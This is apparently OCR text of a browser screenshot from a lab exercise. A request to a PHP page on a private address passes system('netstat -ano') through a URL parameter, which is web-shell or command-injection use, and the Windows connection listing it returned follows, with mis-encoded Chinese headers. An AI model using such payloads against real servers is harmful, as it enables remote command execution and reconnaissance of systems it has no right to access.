 Mozilla Firefox
User Defined Tags - zz
Preferences
http://192.1...20-ano%22);
192.168.1.4/1.php?m=system("netstat -ano");
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 560 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 580 TCP 0.0.0.0:445
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1032 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2908 TCP 0.0.0.0:45565 0.0.0.0:0 LISTENING
2088 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 396 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 684 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 712 TCP
0.0.0.0:49155 0.0.0.0:0 LISTENING 480 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 488 TCP 192.168.1.4:80 192.168.1.2:45678 ESTABLISHED 560 TCP
192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0 LISTENING 560 TCP [::]:135 [::]:0 LISTENING 580 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:45565
[::]:0 LISTENING 2088 TCP [::]:49152 [::]:0 LISTENING 396 TCP [::]:49153 [::]:0 LISTENING 684 TCP [::]:49154 [::]:0 LISTENING 712 TCP [::]:49155 [::]:0
LISTENING 480 TCP [::]:49156 [::]:0 LISTENING 488 UDP 0.0.0.0:123 *:* 768 UDP 0.0.0.0:500 *:* 712 UDP 0.0.0.0:4500 *:* 712 UDP 0.0.0.0:45565 *:*
2088 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:123 *:* 768 UDP [::]:500 *:* 712 UDP [::]:4500 *:* 712 UDP [::]:45565 *:* 2088